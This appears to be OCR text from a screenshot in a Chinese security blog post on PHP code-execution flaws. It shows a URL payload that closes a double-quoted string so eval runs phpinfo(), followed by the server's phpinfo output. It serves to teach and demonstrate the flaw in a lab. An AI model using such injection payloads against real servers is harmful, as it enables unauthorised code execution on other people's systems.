 phpinfo()
代码执行漏洞 · Reber's B...
123.206.78.220/code_execution/3.php?data=1");phpinfo();//
书签栏 Database 知识 Github 安全类Repo... Eagle 百度一下 Bin
PHP Version 5.5.9-1ubuntu4.17
双引号闭合，然后eval执行phpinfo
System Linux WYB 3.13.0-36-generic #63-Ubuntu SMP We
x86_64
Build Date May 19 2016 19:05:33
Server API Apache 2.0 Handler
wyb0.com